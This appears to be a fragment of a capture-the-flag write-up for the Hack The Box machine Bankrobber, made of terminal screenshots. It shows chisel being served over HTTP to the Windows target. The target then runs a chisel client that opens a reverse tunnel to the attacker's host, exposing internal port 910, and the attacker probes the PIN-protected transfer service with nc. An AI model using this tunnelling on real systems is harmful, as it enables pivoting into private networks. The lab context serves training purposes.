 /bin/bash
/bin/bash 80x6
root@kali:~/Desktop/dayuBankrobber/chisel# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.154 - - [27/Apr/2020 04:15:05] "GET /chisel.exe HTTP/1.1" 200 -
/bin/bash 80x38
24-04-2019  17:37                24 storePwd.ini
24-04-2019  17:55         7.510.987 tmp4221.tmp
24-04-2019  17:55         7.510.987 tmp4974.tmp
16-08-2019  16:11           444.375 tmpaddon
16-08-2019  16:21            49.869 tmpaddon-3d0059
16-08-2019  16:21             7.833 tmpaddon-659e9d
16-08-2019  16:11         3.523.651 tmpaddon-976cda
24-04-2019  17:37               555 unattend.cmd
24-04-2019  17:56           158.158 vminst.log
24-04-2019  17:56         3.443.004 vmmsi.log_20190424_175629.log
24-04-2019  18:15    <DIR>          vmware-Cortin
25-04-2019  19:20            18.724 wct3382.tmp
16-04-2019  22:31               401 wct350A.tmp
15-08-2019  00:20            20.827 wct4540.tmp
07-08-2019  19:05               401 wct6136.tmp
09-08-2019  19:10        33.825.400 wct740D.tmp
09-08-2019  19:10        33.825.400 wct79CF.tmp
14-08-2019  19:30            19.185 wctCAF7.tmp
26-04-2019  23:35            18.890 wctDC00.tmp
18-04-2019  22:37        30.931.552 wctDC0C.tmp
16-04-2019  22:31               401 wctE21C.tmp
26-04-2019  23:35            18.890 wctF466.tmp
23-04-2019  23:35            15.790 wctF66A.tmp
16-04-2019  22:31               401 wctF89D.tmp
24-04-2019  17:52               685 wmsetup.log
75 File(s)    131.644.635 bytes
6 Dir(s)  33.070.669.824 bytes free
C:\Users\Cortin\AppData\Local\Temp>
C:\Users\Cortin\AppData\Local\Temp>chisel.exe client 10.10.14.51:6000 R:910:127.
0.0.1:910
chisel.exe client 10.10.14.51:6000 R:910:127.0.0.1:910
2020/04/27 11:19:25 client: Connecting to ws://10.10.14.51:6000
2020/04/27 11:19:26 client: Fingerprint d4:8f:87:1a:dd:e1:a0:d9:9e:9d:0c:13:35:d
9:a3:21
2020/04/27 11:19:27 client: Connected (Latency 247.766ms)
/bin/bash 82x15
root@kali:~/Desktop/dayuBankrobber/chisel# ls
chisel_linux_amd64.gz  chisel_windows_amd64.exe.gz
root@kali:~/Desktop/dayuBankrobber/chisel# gunzip -d chisel_*
root@kali:~/Desktop/dayuBankrobber/chisel# ls
chisel_linux_amd64  chisel_windows_amd64.exe
root@kali:~/Desktop/dayuBankrobber/chisel# mv chisel_windows_amd64.exe chisel.exe
root@kali:~/Desktop/dayuBankrobber/chisel# chmod +x chisel_linux_amd64
root@kali:~/Desktop/dayuBankrobber/chisel# ./chisel_linux_amd64 server --port 6000
--reverse
2020/04/27 04:10:34 server: Reverse tunnelling enabled
2020/04/27 04:10:34 server: Fingerprint d4:8f:87:1a:dd:e1:a0:d9:9e:9d:0c:13:35:d9:
a3:21
2020/04/27 04:10:34 server: Listening on 0.0.0.0:6000...
2020/04/27 04:17:49 server: proxy#1:R:0.0.0.0:910=>127.0.0.1:910: Listening
/bin/bash 82x29
root@kali:~/Desktop/dayuBankrobber/chisel# nc localhost 910
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 1111
[!] Access denied, disconnecting client....
root@kali:~/Desktop/dayuBankrobber/chisel#
大余安全
https://blog.csdn.net/qq_34801745